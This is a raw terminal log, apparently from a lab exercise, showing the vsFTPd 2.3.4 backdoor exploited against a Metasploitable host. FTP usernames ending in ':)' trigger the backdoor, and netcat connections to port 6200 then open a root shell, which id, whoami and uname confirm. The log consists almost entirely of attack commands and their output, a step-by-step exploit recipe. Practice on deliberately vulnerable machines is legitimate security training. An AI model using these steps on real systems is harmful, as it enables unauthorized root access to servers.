 Connected to 172.16.88.170.
220 (vsFTPd 2.3.4)
Name (172.16.88.170:root): user:)
331 Please specify the password.
Password:
^[[A^C
421 Service not available, remote server has closed connection
root@kali:~# ftp 172.16.88.170
Connected to 172.16.88.170.
220 (vsFTPd 2.3.4)
Name (172.16.88.170:root): ftp:)
331 Please specify the password.
Password:
500 OOPS: priv_sock_get_result
Login failed.
421 Service not available, remote server has closed connection
ftp> quit
root@kali:~# ftp 172.16.88.170
Connected to 172.16.88.170.
220 (vsFTPd 2.3.4)
Name (172.16.88.170:root): root:)
331 Please specify the password.
Password:
Last login: Wed Apr  3 22:53:49 on ttys002
➜  ~ telnet
zsh: command not found: telnet
➜  ~ nc
usage: nc [-46AacCDdEFhklMnOortUuvz] [-K tc] [-b boundif] [-i interval] [-p source_port] [--apple-del
egate-pid pid] [--apple-delegate-uuid uuid]
          [-s source_ip_address] [-w timeout] [-X proxy_version]
          [-x proxy_address[:port]] [hostname] [port[s]]
➜  ~ nc 172.16.88.170 6200
➜  ~ nc 172.16.88.170 6200
➜  ~ nc 172.16.88.170 6200
➜  ~ nc 172.16.88.170 6200
id
uid=0(root) gid=0(root)
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux